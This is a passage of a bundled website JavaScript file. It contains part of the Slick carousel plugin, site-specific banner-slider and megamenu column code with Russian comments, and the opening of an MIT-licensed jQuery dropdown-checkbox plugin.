        }

        _.$slider.trigger('setPosition', [_]);

    };

    Slick.prototype.setProps = function() {

        var _ = this,
            bodyStyle = document.body.style;

        _.positionProp = _.options.vertical === true ? 'top' : 'left';

        if (_.positionProp === 'top') {
            _.$slider.addClass('slick-vertical');
        } else {
            _.$slider.removeClass('slick-vertical');
        }

        if (bodyStyle.WebkitTransition !== undefined ||
            bodyStyle.MozTransition !== undefined ||
            bodyStyle.msTransition !== undefined) {
            if (_.options.useCSS === true) {
                _.cssTransitions = true;
            }
        }

        if ( _.options.fade ) {
            if ( typeof _.options.zIndex === 'number' ) {
                if( _.options.zIndex < 3 ) {
                    _.options.zIndex = 3;
                }
            } else {
                _.options.zIndex = _.defaults.zIndex;
            }
        }

        if (bodyStyle.OTransform !== undefined) {
            _.animType = 'OTransform';
            _.transformType = '-o-transform';
            _.transitionType = 'OTransition';
            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;
        }
        if (bodyStyle.MozTransform !== undefined) {
            _.animType = 'MozTransform';
            _.transformType = '-moz-transform';
            _.transitionType = 'MozTransition';
            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.MozPerspective === undefined) _.animType = false;
        }
        if (bodyStyle.webkitTransform !== undefined) {
            _.animType = 'webkitTransform';
            _.transformType = '-webkit-transform';
            _.transitionType = 'webkitTransition';
            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;
        }
        if (bodyStyle.msTransform !== undefined) {
            _.animType = 'msTransform';
            _.transformType = '-ms-transform';
            _.transitionType = 'msTransition';
            if (bodyStyle.msTransform === undefined) _.animType = false;
        }
        if (bodyStyle.transform !== undefined && _.animType !== false) {
            _.animType = 'transform';
            _.transformType = 'transform';
            _.transitionType = 'transition';
        }
        _.transformsEnabled = (_.animType !== null && _.animType !== false);

    };


    Slick.prototype.setSlideClasses = function(index) {

        var _ = this,
            centerOffset, allSlides, indexOffset, remainder;

        allSlides = _.$slider
            .find('.slick-slide')
            .removeClass('slick-active slick-center slick-current')
            .attr('aria-hidden', 'true');

        _.$slides
            .eq(index)
            .addClass('slick-current');

        if (_.options.centerMode === true) {

            centerOffset = Math.floor(_.options.slidesToShow / 2);

            if (_.options.infinite === true) {

                if (index >= centerOffset && index <= (_.slideCount - 1) - centerOffset) {

                    _.$slides
                        .slice(index - centerOffset, index + centerOffset + 1)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                } else {

                    indexOffset = _.options.slidesToShow + index;
                    allSlides
                        .slice(indexOffset - centerOffset + 1, indexOffset + centerOffset + 2)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                }

                if (index === 0) {

                    allSlides
                        .eq(allSlides.length - 1 - _.options.slidesToShow)
                        .addClass('slick-center');

                } else if (index === _.slideCount - 1) {

                    allSlides
                        .eq(_.options.slidesToShow)
                        .addClass('slick-center');

                }

            }

            _.$slides
                .eq(index)
                .addClass('slick-center');

        } else {

            if (index >= 0 && index <= (_.slideCount - _.options.slidesToShow)) {

                _.$slides
                    .slice(index, index + _.options.slidesToShow)
                    .addClass('slick-active')
                    .attr('aria-hidden', 'false');

            } else if (allSlides.length <= _.options.slidesToShow) {

                allSlides
                    .addClass('slick-active')
                    .attr('aria-hidden', 'false');

            } else {

                remainder = _.slideCount % _.options.slidesToShow;
                indexOffset = _.options.infinite === true ? _.options.slidesToShow + index : index;

                if (_.options.slidesToShow == _.options.slidesToScroll && (_.slideCount - index) < _.options.slidesToShow) {

                    allSlides
                        .slice(indexOffset - (_.options.slidesToShow - remainder), indexOffset + remainder)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                } else {

                    allSlides
                        .slice(indexOffset, indexOffset + _.options.slidesToShow)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                }

            }

        }

        if (_.options.lazyLoad === 'ondemand') {
            _.lazyLoad();
        }

    };

    Slick.prototype.setupInfinite = function() {

        var _ = this,
            i, slideIndex, infiniteCount;

        if (_.options.fade === true) {
            _.options.centerMode = false;
        }

        if (_.options.infinite === true && _.options.fade === false) {

            slideIndex = null;

            if (_.slideCount > _.options.slidesToShow) {

                if (_.options.centerMode === true) {
                    infiniteCount = _.options.slidesToShow + 1;
                } else {
                    infiniteCount = _.options.slidesToShow;
                }

                for (i = _.slideCount; i > (_.slideCount -
                        infiniteCount); i -= 1) {
                    slideIndex = i - 1;
                    $(_.$slides[slideIndex]).clone(true).attr('id', '')
                        .attr('data-slick-index', slideIndex - _.slideCount)
                        .prependTo(_.$slideTrack).addClass('slick-cloned');
                }
                for (i = 0; i < infiniteCount; i += 1) {
                    slideIndex = i;
                    $(_.$slides[slideIndex]).clone(true).attr('id', '')
                        .attr('data-slick-index', slideIndex + _.slideCount)
                        .appendTo(_.$slideTrack).addClass('slick-cloned');
                }
                _.$slideTrack.find('.slick-cloned').find('[id]').each(function() {
                    $(this).attr('id', '');
                });

            }

        }

    };

    Slick.prototype.setPaused = function(paused) {

        var _ = this;

        if (_.options.autoplay === true && _.options.pauseOnHover === true) {
            _.paused = paused;
            if (!paused) {
                _.autoPlay();
            } else {
                _.autoPlayClear();
            }
        }
    };

    Slick.prototype.selectHandler = function(event) {

        var _ = this;

        var targetElement =
            $(event.target).is('.slick-slide') ?
                $(event.target) :
                $(event.target).parents('.slick-slide');

        var index = parseInt(targetElement.attr('data-slick-index'));

        if (!index) index = 0;

        if (_.slideCount <= _.options.slidesToShow) {

            _.setSlideClasses(index);
            _.asNavFor(index);
            return;

        }

        _.slideHandler(index);

    };

    Slick.prototype.slideHandler = function(index, sync, dontAnimate) {

        var targetSlide, animSlide, oldSlide, slideLeft, targetLeft = null,
            _ = this;

        sync = sync || false;

        if (_.animating === true && _.options.waitForAnimate === true) {
            return;
        }

        if (_.options.fade === true && _.currentSlide === index) {
            return;
        }

        if (_.slideCount <= _.options.slidesToShow) {
            return;
        }

        if (sync === false) {
            _.asNavFor(index);
        }

        targetSlide = index;
        targetLeft = _.getLeft(targetSlide);
        slideLeft = _.getLeft(_.currentSlide);

        _.currentLeft = _.swipeLeft === null ? slideLeft : _.swipeLeft;

        if (_.options.infinite === false && _.options.centerMode === false && (index < 0 || index > _.getDotCount() * _.options.slidesToScroll)) {
            if (_.options.fade === false) {
                targetSlide = _.currentSlide;
                if (dontAnimate !== true) {
                    _.animateSlide(slideLeft, function() {
                        _.postSlide(targetSlide);
                    });
                } else {
                    _.postSlide(targetSlide);
                }
            }
            return;
        } else if (_.options.infinite === false && _.options.centerMode === true && (index < 0 || index > (_.slideCount - _.options.slidesToScroll))) {
            if (_.options.fade === false) {
                targetSlide = _.currentSlide;
                if (dontAnimate !== true) {
                    _.animateSlide(slideLeft, function() {
                        _.postSlide(targetSlide);
                    });
                } else {
                    _.postSlide(targetSlide);
                }
            }
            return;
        }

        if (_.options.autoplay === true) {
            clearInterval(_.autoPlayTimer);
        }

        if (targetSlide < 0) {
            if (_.slideCount % _.options.slidesToScroll !== 0) {
                animSlide = _.slideCount - (_.slideCount % _.options.slidesToScroll);
            } else {
                animSlide = _.slideCount + targetSlide;
            }
        } else if (targetSlide >= _.slideCount) {
            if (_.slideCount % _.options.slidesToScroll !== 0) {
                animSlide = 0;
            } else {
                animSlide = targetSlide - _.slideCount;
            }
        } else {
            animSlide = targetSlide;
        }

        _.animating = true;

        _.$slider.trigger('beforeChange', [_, _.currentSlide, animSlide]);

        oldSlide = _.currentSlide;
        _.currentSlide = animSlide;

        _.setSlideClasses(_.currentSlide);

        _.updateDots();
        _.updateArrows();

        if (_.options.fade === true) {
            if (dontAnimate !== true) {

                _.fadeSlideOut(oldSlide);

                _.fadeSlide(animSlide, function() {
                    _.postSlide(animSlide);
                });

            } else {
                _.postSlide(animSlide);
            }
            _.animateHeight();
            return;
        }

        if (dontAnimate !== true) {
            _.animateSlide(targetLeft, function() {
                _.postSlide(animSlide);
            });
        } else {
            _.postSlide(animSlide);
        }

    };

    Slick.prototype.startLoad = function() {

        var _ = this;

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {

            _.$prevArrow.hide();
            _.$nextArrow.hide();

        }

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

            _.$dots.hide();

        }

        _.$slider.addClass('slick-loading');

    };

    Slick.prototype.swipeDirection = function() {

        var xDist, yDist, r, swipeAngle, _ = this;

        xDist = _.touchObject.startX - _.touchObject.curX;
        yDist = _.touchObject.startY - _.touchObject.curY;
        r = Math.atan2(yDist, xDist);

        swipeAngle = Math.round(r * 180 / Math.PI);
        if (swipeAngle < 0) {
            swipeAngle = 360 - Math.abs(swipeAngle);
        }

        if ((swipeAngle <= 45) && (swipeAngle >= 0)) {
            return (_.options.rtl === false ? 'left' : 'right');
        }
        if ((swipeAngle <= 360) && (swipeAngle >= 315)) {
            return (_.options.rtl === false ? 'left' : 'right');
        }
        if ((swipeAngle >= 135) && (swipeAngle <= 225)) {
            return (_.options.rtl === false ? 'right' : 'left');
        }
        if (_.options.verticalSwiping === true) {
            if ((swipeAngle >= 35) && (swipeAngle <= 135)) {
                return 'left';
            } else {
                return 'right';
            }
        }

        return 'vertical';

    };

    Slick.prototype.swipeEnd = function(event) {

        var _ = this,
            slideCount;

        _.dragging = false;

        _.shouldClick = (_.touchObject.swipeLength > 10) ? false : true;

        if (_.touchObject.curX === undefined) {
            return false;
        }

        if (_.touchObject.edgeHit === true) {
            _.$slider.trigger('edge', [_, _.swipeDirection()]);
        }

        if (_.touchObject.swipeLength >= _.touchObject.minSwipe) {

            switch (_.swipeDirection()) {
                case 'left':
                    slideCount = _.options.swipeToSlide ? _.checkNavigable(_.currentSlide + _.getSlideCount()) : _.currentSlide + _.getSlideCount();
                    _.slideHandler(slideCount);
                    _.currentDirection = 0;
                    _.touchObject = {};
                    _.$slider.trigger('swipe', [_, 'left']);
                    break;

                case 'right':
                    slideCount = _.options.swipeToSlide ? _.checkNavigable(_.currentSlide - _.getSlideCount()) : _.currentSlide - _.getSlideCount();
                    _.slideHandler(slideCount);
                    _.currentDirection = 1;
                    _.touchObject = {};
                    _.$slider.trigger('swipe', [_, 'right']);
                    break;
            }
        } else {
            if (_.touchObject.startX !== _.touchObject.curX) {
                _.slideHandler(_.currentSlide);
                _.touchObject = {};
            }
        }

    };

    Slick.prototype.swipeHandler = function(event) {

        var _ = this;

        if ((_.options.swipe === false) || ('ontouchend' in document && _.options.swipe === false)) {
            return;
        } else if (_.options.draggable === false && event.type.indexOf('mouse') !== -1) {
            return;
        }

        _.touchObject.fingerCount = event.originalEvent && event.originalEvent.touches !== undefined ?
            event.originalEvent.touches.length : 1;

        _.touchObject.minSwipe = _.listWidth / _.options
            .touchThreshold;

        if (_.options.verticalSwiping === true) {
            _.touchObject.minSwipe = _.listHeight / _.options
                .touchThreshold;
        }

        switch (event.data.action) {

            case 'start':
                _.swipeStart(event);
                break;

            case 'move':
                _.swipeMove(event);
                break;

            case 'end':
                _.swipeEnd(event);
                break;

        }

    };

    Slick.prototype.swipeMove = function(event) {

        var _ = this,
            edgeWasHit = false,
            curLeft, swipeDirection, swipeLength, positionOffset, touches;

        touches = event.originalEvent !== undefined ? event.originalEvent.touches : null;

        if (!_.dragging || touches && touches.length !== 1) {
            return false;
        }

        curLeft = _.getLeft(_.currentSlide);

        _.touchObject.curX = touches !== undefined ? touches[0].pageX : event.clientX;
        _.touchObject.curY = touches !== undefined ? touches[0].pageY : event.clientY;

        _.touchObject.swipeLength = Math.round(Math.sqrt(
            Math.pow(_.touchObject.curX - _.touchObject.startX, 2)));

        if (_.options.verticalSwiping === true) {
            _.touchObject.swipeLength = Math.round(Math.sqrt(
                Math.pow(_.touchObject.curY - _.touchObject.startY, 2)));
        }

        swipeDirection = _.swipeDirection();

        if (swipeDirection === 'vertical') {
            return;
        }

        if (event.originalEvent !== undefined && _.touchObject.swipeLength > 4) {
            event.preventDefault();
        }

        positionOffset = (_.options.rtl === false ? 1 : -1) * (_.touchObject.curX > _.touchObject.startX ? 1 : -1);
        if (_.options.verticalSwiping === true) {
            positionOffset = _.touchObject.curY > _.touchObject.startY ? 1 : -1;
        }


        swipeLength = _.touchObject.swipeLength;

        _.touchObject.edgeHit = false;

        if (_.options.infinite === false) {
            if ((_.currentSlide === 0 && swipeDirection === 'right') || (_.currentSlide >= _.getDotCount() && swipeDirection === 'left')) {
                swipeLength = _.touchObject.swipeLength * _.options.edgeFriction;
                _.touchObject.edgeHit = true;
            }
        }

        if (_.options.vertical === false) {
            _.swipeLeft = curLeft + swipeLength * positionOffset;
        } else {
            _.swipeLeft = curLeft + (swipeLength * (_.$list.height() / _.listWidth)) * positionOffset;
        }
        if (_.options.verticalSwiping === true) {
            _.swipeLeft = curLeft + swipeLength * positionOffset;
        }

        if (_.options.fade === true || _.options.touchMove === false) {
            return false;
        }

        if (_.animating === true) {
            _.swipeLeft = null;
            return false;
        }

        _.setCSS(_.swipeLeft);

    };

    Slick.prototype.swipeStart = function(event) {

        var _ = this,
            touches;

        if (_.touchObject.fingerCount !== 1 || _.slideCount <= _.options.slidesToShow) {
            _.touchObject = {};
            return false;
        }

        if (event.originalEvent !== undefined && event.originalEvent.touches !== undefined) {
            touches = event.originalEvent.touches[0];
        }

        _.touchObject.startX = _.touchObject.curX = touches !== undefined ? touches.pageX : event.clientX;
        _.touchObject.startY = _.touchObject.curY = touches !== undefined ? touches.pageY : event.clientY;

        _.dragging = true;

    };

    Slick.prototype.unfilterSlides = Slick.prototype.slickUnfilter = function() {

        var _ = this;

        if (_.$slidesCache !== null) {

            _.unload();

            _.$slideTrack.children(this.options.slide).detach();

            _.$slidesCache.appendTo(_.$slideTrack);

            _.reinit();

        }

    };

    Slick.prototype.unload = function() {

        var _ = this;

        $('.slick-cloned', _.$slider).remove();

        if (_.$dots) {
            _.$dots.remove();
        }

        if (_.$prevArrow && _.htmlExpr.test(_.options.prevArrow)) {
            _.$prevArrow.remove();
        }

        if (_.$nextArrow && _.htmlExpr.test(_.options.nextArrow)) {
            _.$nextArrow.remove();
        }

        _.$slides
            .removeClass('slick-slide slick-active slick-visible slick-current')
            .attr('aria-hidden', 'true')
            .css('width', '');

    };

    Slick.prototype.unslick = function(fromBreakpoint) {

        var _ = this;
        _.$slider.trigger('unslick', [_, fromBreakpoint]);
        _.destroy();

    };

    Slick.prototype.updateArrows = function() {

        var _ = this,
            centerOffset;

        centerOffset = Math.floor(_.options.slidesToShow / 2);

        if ( _.options.arrows === true &&
            _.slideCount > _.options.slidesToShow &&
            !_.options.infinite ) {

            _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');
            _.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            if (_.currentSlide === 0) {

                _.$prevArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
                _.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            } else if (_.currentSlide >= _.slideCount - _.options.slidesToShow && _.options.centerMode === false) {

                _.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
                _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            } else if (_.currentSlide >= _.slideCount - 1 && _.options.centerMode === true) {

                _.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
                _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            }

        }

    };

    Slick.prototype.updateDots = function() {

        var _ = this;

        if (_.$dots !== null) {

            _.$dots
                .find('li')
                .removeClass('slick-active')
                .attr('aria-hidden', 'true');

            _.$dots
                .find('li')
                .eq(Math.floor(_.currentSlide / _.options.slidesToScroll))
                .addClass('slick-active')
                .attr('aria-hidden', 'false');

        }

    };

    Slick.prototype.visibility = function() {

        var _ = this;

        if (document[_.hidden]) {
            _.paused = true;
            _.autoPlayClear();
        } else {
            if (_.options.autoplay === true) {
                _.paused = false;
                _.autoPlay();
            }
        }

    };
    Slick.prototype.initADA = function() {
        var _ = this;
        _.$slides.add(_.$slideTrack.find('.slick-cloned')).attr({
            'aria-hidden': 'true',
            'tabindex': '-1'
        }).find('a, input, button, select').attr({
            'tabindex': '-1'
        });

        _.$slideTrack.attr('role', 'listbox');

        _.$slides.not(_.$slideTrack.find('.slick-cloned')).each(function(i) {
            $(this).attr({
                'role': 'option',
                'aria-describedby': 'slick-slide' + _.instanceUid + i + ''
            });
        });

        if (_.$dots !== null) {
            _.$dots.attr('role', 'tablist').find('li').each(function(i) {
                $(this).attr({
                    'role': 'presentation',
                    'aria-selected': 'false',
                    'aria-controls': 'navigation' + _.instanceUid + i + '',
                    'id': 'slick-slide' + _.instanceUid + i + ''
                });
            })
                .first().attr('aria-selected', 'true').end()
                .find('button').attr('role', 'button').end()
                .closest('div').attr('role', 'toolbar');
        }
        _.activateADA();

    };

    Slick.prototype.activateADA = function() {
        var _ = this,
        _isSlideOnFocus =_.$slider.find('*').is(':focus');
        // _isSlideOnFocus = _.$slides.is(':focus') || _.$slides.find('*').is(':focus');

        _.$slideTrack.find('.slick-active').attr({
            'aria-hidden': 'false',
            'tabindex': '0'
        }).find('a, input, button, select').attr({
            'tabindex': '0'
        });

        (_isSlideOnFocus) &&  _.$slideTrack.find('.slick-active').focus();

    };

    Slick.prototype.focusHandler = function() {
        var _ = this;
        _.$slider.on('focus.slick blur.slick', '*', function(event) {
            event.stopImmediatePropagation();
            var sf = $(this);
            setTimeout(function() {
                if (_.isPlay) {
                    if (sf.is(':focus')) {
                        _.autoPlayClear();
                        _.paused = true;
                    } else {
                        _.paused = false;
                        _.autoPlay();
                    }
                }
            }, 0);
        });
    };

    $.fn.slick = function() {
        var _ = this,
            opt = arguments[0],
            args = Array.prototype.slice.call(arguments, 1),
            l = _.length,
            i = 0,
            ret;
        for (i; i < l; i++) {
            if (typeof opt == 'object' || typeof opt == 'undefined')
                _[i].slick = new Slick(_[i], opt);
            else
                ret = _[i].slick[opt].apply(_[i].slick, args);
            if (typeof ret != 'undefined') return ret;
        }
        return _;
    };

}));

var total_pics_num = 3; // колличество изображений
var interval = 7500;    // задержка между изображениями
var time_out = 1;       // задержка смены изображений
var i = 0;
var timeout;
var opacity = 100;
function fade_to_next() {
    opacity--;
    var k = i + 1;
    var image_now = 'sopner_' + i;
    if (i == total_pics_num) k = 1;
    //var image_next = 'sopner_' + k;
    $('#newMenis'+i).click();
    timeout = setTimeout("fade_to_next()",time_out);
}
setInterval (
    function() {
        if(!$('#sopner_content').length) return;
        i++;
        if (i > total_pics_num) i=1;
        fade_to_next();
    }, interval
);


sliderMain = {
    setup: function() {
        this.bsWrapper		= '#sopner_top';
        this.bsBanner 		= '#sopner_top #sopner_content';
        this.bsBannerRow 	= '#sopner_top #sopner_content a';
        this.bsMenu 		= '#sopner_top #sopner_menu';
        this.bsMenuRow 		= '#sopner_top #sopner_menu ul > li > div';
        this.bsBannerRowActive 		= '#sopner_top #sopner_content a#sopner_';

    },
    init: function() {
        this.setup();

        this.$doc = $(document);
        if(!$(this.bsBannerRow).length) return;

        // Приклике по меню происходит нечто
        sliderMain.$doc.on("click", sliderMain.bsMenuRow,function(){
            var $link = $(this);
            var id = $link.attr('data-id');
            $( sliderMain.bsBannerRow ).each(function() {
                $(this).hide();
            });
            $(sliderMain.bsMenuRow).removeClass('active');
            $(this).addClass('active');
            $(sliderMain.bsBannerRowActive+id).show();
            return false;
        });
    }
};
$(document).on('click', '.menuSopner li div', function () {
    clearTimeout(timeout);
});

if($('#sopner_top').length) {
    sliderMain.init();
}


$(document).ready(function () {
    $('.single-item').slick({
        dots: true,
        infinite: true,
        speed: 500,
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000
    })
});

(function($) {
	var defaults = {
		columns: 3,
		classname: 'column',
		li_max: 25
	};

	$.fn.autocolumnlist = function(params){
		var options = $.extend({}, defaults, params);
		return this.each(function() {

			var els = $(this).find('> div');
			var els_li = $(this).find('li');

			var optionsli_max = options.li_max;
			var max = els_li.length;


			if(max < options.li_max) {
				var li_max = options.li_max;

			} else {

				var os = optionsli_max * 2;
				if(os > max) {
					var li_max = max / 2;
				} else {
					var li_max = max / options.columns;
				}
			}

			li_max =  Math.round(li_max);
			optionsli_max = li_max;
		
			var out    = '';
			var outer   = '';
			var max     = li_max;
			var i       = 0;
			var start   = 0;
			els.each(function(){
				var find = $(this).find(' li');
				var h5 = $(this).find(' h5');
				start = start + find.length + h5.length;
				out += '<ul>'+$(this).html()+'</ul>';
				if(max < start) {
					i = i + 1;
					outer += '<div class="'+options.classname+'">'+out+'</div>'
					start = 0;
					out = '';
				}

			});

			if(out) {
				i = i + 1;
				outer += '<div class="'+options.classname+' last">'+out+'</div>';
			}

			var element = els.parent().parent();
			element.removeClass('fixed_megamenu');

			var dehe = 0;
			switch (i){
				case 1:
					dehe = '330px';
					element.addClass('fixed_megamenu');
					break;
				case 2:
					dehe = '630px';
					break;
				case 3:
					dehe = '876px';
					//dehe = '916px';
					break;
				case 4:
					dehe = '876px';
					//dehe = '916px';
					break;
				default:
					break;
			}
			element.css('min-width', dehe);
			els.parent().html(outer);
			return ;

		});
	};
})(jQuery);


$(document).ready(function()
{
	$('.catalogMenu .dropdown-submenu .dropdown-menu .row').autocolumnlist({
		columns: 3,
		classname: 'col',
		min: 1
	});

	// Определяем высоту html блока с меню
	var h = $('.catalogMenu').css('height');
	$('#main ul.catalogMenu .dropdown-menu').css('min-height', h);

});
/*
Copyright (C) 2015 Kevin Perard V0.1.3

Permission is hereby granted, free of charge, to any person obtaining a copy of
this software and associated documentation files (the "Software"), to deal in
the Software without restriction, including without limitation the rights to
use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies
of the Software, and to permit persons to whom the Software is furnished to do
so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.
*/

(function(root, factory) {
  // CommonJS support
  if (typeof exports === 'object') {
    module.exports = factory();
  }
  // AMD
  else if (typeof define === 'function' && define.amd) {
    define(['jquery'], factory);
  }
  // Browser globals
  else {
    factory(root.jQuery);
  }
}(this, function($) {
  'use strict';

  var defer = function defer(fn) {
    if (window.requestAnimationFrame) {
      window.requestAnimationFrame(fn);
    }
    else {
      setTimeout(fn, 0);
    }
  };

  var wrapMaxItems = function wrapMaxItems(content, limit, total) {
    return ('<div class="alert maxitems">' + content + '</div>')
      .replace('{limit}', limit)
      .replace('{total}', total);
  };

  // **********************************
  // Templates
  // **********************************
  var template = '\
    <button class="dropdown-checkbox-toggle" data-toggle="dropdown" href="#">Dropdown trigger </button>\
    <div class="dropdown-checkbox-content">\
      <div class="dropdown-checkbox-header">\
        <input class="checkbox-all" type="checkbox"><input type="text" placeholder="Search" class="search"/>\
      </div>\
      <ul class="dropdown-checkbox-menu"></ul>\
    </div>';

  var templateOption = '<li><div class="layout"><input type="checkbox"/><label></label></div></li>';
  var templateNoResult = '<li><div class="layout"><label>No results.</label></div></li>';
  var templateNbSelected = ' <span class="dropdown-checkbox-nbselected"></span>';
  var templateMaxResults = 'Showing {limit} of {total} items<br>Use search to filter your results.';

  // **********************************
  // Constructor
  // **********************************
  var DropdownCheckbox = function(element, options) {
    $(element).html(template);
    $(element).addClass('dropdown-checkbox dropdown');

    this.$element = $(element).find('.dropdown-checkbox-toggle');
    this.$parent = $(element);
    this.$list = this.$parent.find('ul');

    this.data = [];
    this.hasChanges = false;
    this.showNbSelected = false;
    this.maxItems = false;
    this.alternate = false;

    // Set options if exist
    if (typeof options === 'object') {
      this.$element.text(options.title);
      this.$element.addClass(options.btnClass);
      this.autosearch = options.autosearch;
      this.data = options.data || [];
      this._sort = options.sort || this._sort;
      this.sortOptions = options.sortOptions;
      this.hideHeader = options.hideHeader || options.hideHeader === undefined ? true : false;
      this.templateButton = options.templateButton;
      this.showNbSelected = options.showNbSelected || false;
      this.maxItems = options.maxItems || false;
      this._query = options.query || this._query;
      this._queryMethod = options.httpMethod || 'GET';
      this._queryParse = options.queryParse || this._queryParse;
      this._queryError = options.queryError || function() {};
      this._queryUrl = options.queryUrl;
      this.templateMaxResults = options.templateMaxResults || templateMaxResults;
      this.alternate = !!options.alternate;
    }

    if (this.showNbSelected) this.$element.append(templateNbSelected);

    if (this.templateButton) {
      this.$element.remove();
      this.$parent.prepend(this.templateButton);
      this.$element = this.$parent.find('.dropdown-checkbox-toggle');
    }

    // Add toggle for dropdown
    this.$element.attr('data-toggle', 'dropdown');

    // Hide searchbox if needs
    if (this.hideHeader) this.$parent.find('.dropdown-checkbox-header').remove();

    // Prevent clicks on content
    this.$parent.find('.dropdown-checkbox-content').on('click.dropdown-checkbox.data-api', function(e) {
      e.stopPropagation();
    });

    // Open panel when the link is clicked
    this.$element.on('click.dropdown-checkbox.data-api', $.proxy(function() {
      // Remember current state
      var isOpened = this.$parent.hasClass('open');

      // Close all dropdown (bootstrap include)
      $('.dropdown').removeClass('open');

      // Reset last state
      if (isOpened) this.$parent.addClass('open');

      // Switch to next state
      this.$parent.toggleClass('open');

      // Notify changes on close
      if (this.hasChanges) this.$parent.trigger('change:dropdown-checkbox');

      this.hasChanges = false;
      return false;
    }, this));

    // Check or uncheck all checkbox
    this.$parent.find('.checkbox-all').on('change.dropdown-checkbox.data-api', $.proxy(function(event) {
      this.onChangeCheckboxAll(event);
      this._showNbSelected();
    }, this));

    // Events on document
    // - Close panel when click out
    // - Catch keyup events in search box
    // - Catch click on checkbox
    $(document).on('click.dropdown-checkbox.data-api', $.proxy(function() {
      this.$parent.removeClass('open');

      // Notify changes on close
      if (this.hasChanges) this.$parent.trigger('change:dropdown-checkbox');
      this.hasChanges = false;
    }, this));

    this.$parent.find('.dropdown-checkbox-header').on('keyup.dropdown-checkbox.data-api', $.proxy(DropdownCheckbox.prototype.onKeyup, this));
    this.$parent.find('ul').delegate('li input[type=checkbox]', 'change.dropdown-checkbox.data-api', $.proxy(function(event) {
      this.onChangeCheckbox(event);
      this._showNbSelected();
    }, this));

    this._reset(this.data);
    this._showNbSelected();
    this._refreshCheckboxAll();
  };

  DropdownCheckbox.prototype = {
    constructor: DropdownCheckbox,

    // ----------------------------------
    // Methods to override
    // ----------------------------------
    _sort: function(elements) {
      return elements;
    },

    _query: function(type, url, success, error) {
      return $.ajax({
        type: type,
        url: url + '?q=' + this.word,
        dataType: 'json',
        cache: false,
        contentType: 'application/json',
        success: $.proxy(success, this),
        error: error
      });
    },

    _querySuccess: function(data) {
      var results = this._queryParse(data);
      if (results.length  > 0) return this._reset(results);
      return this.$list.html(templateNoResult);
    },

    _queryParse: function(data) {
      return data;
    },

    // ----------------------------------
    // Internal methods
    // ----------------------------------

    /**
     * Take an array of ids and remove them from the data.
     * @param  {Array<Number>} ids [description]
     * @chained
     */
    _removeElements: function(ids) {
      this._isValidArray(ids);
      var tmp = [],
        toAdd = true;
      for (var i = 0; i < this.data.length; i++) {
        for (var j = 0; j < ids.length; j++) {
          if (ids[j] === parseInt(this.data[i].id, 10)) toAdd = false;
        }
        if (toAdd) tmp.push(this.data[i]);
        toAdd = true;
      }
      this.data = tmp;
      return this;
    },

    /**
     * Returns a list of checked or unchecked data items
     * @param  {Boolean} isChecked True to returned checked items, false for unchecked
     * @param  {Boolean} isAll     True to return all items.
     * @return {Array<Object>}
     */
    _getCheckbox: function(isChecked, isAll) {
      var results = [];

      for (var i = 0; i < this.data.length; i++) {
        if (isChecked === this.data[i].isChecked || isAll) {
          results.push(this.data[i]);
        }
      }
      return results;
    },

    /**
     * Validates that arr is an array, or throws.
     * @param  {Any}  arr Hopefully an array
     */
    _isValidArray: function(arr) {
      if (!$.isArray(arr)) throw '[DropdownCheckbox] Requires array.';
    },

    /**
     * Case-insensitive search of data with a label attribute matching word
     * @param  {String} word  The word to look for
     * @param  {Array<Object>} data  The array of data items
     * @return {Array<Object>} The data items matching the search
     */
    _findMatch: function(word, data) {
      var results = [];
      for (var i = 0; i < data.length; i++) {
        if (data[i].label.toLowerCase().search(word.toLowerCase()) !== -1) {
          results.push(data[i]);
        }
      }
      return results;
    },

    _findById: function(id) {
      for (var i = 0; i < this.data.length; i++) {
        if (id === this.data[i].id) {
          return this.data[i];
        }
      }
      return null;
    },

    /**
     * Sets the "isChecked" flag of a data item that we find by id
     * @param {Boolean} isChecked True or false, to check or uncheck
     * @param {Number}  id Data item id
     */
    _setCheckbox: function(isChecked, id) {
      var item = this._findById(id);
      if (item) {
          item.isChecked = isChecked;
      }
    },

    /**
     * Given data item, returns true if the item has an attribute isChecked set to truthy.
     * @param  {Object}  item Data item
     * @return {Boolean}
     */
    _isDataItemChecked: function(item) {
      return !!item.isChecked;
    },

    /**
     * Returns true when some data items are checked
     * @return {Boolean}
     */
    _anyChecked: function() {
      return this.data.some(this._isDataItemChecked);
    },

    /**
     * Returns true when all data items are checked
     * @return {Boolean}
     */
    _allChecked: function() {
      return this.data.every(this._isDataItemChecked);
    },

    /**
     * Guess what this does
     * @return {Boolean}
     */
    _noneChecked: function() {
      return !this._anyChecked();
    },

    /**
     * Returns how many items are checked in the data
     * @return {Number}
     */
    _checkedLength: function() {
      return this.data.filter(this._isDataItemChecked).length;
    },

    /**
     * Refreshes the state of the "Check all" checkbox, based on the data array
     */
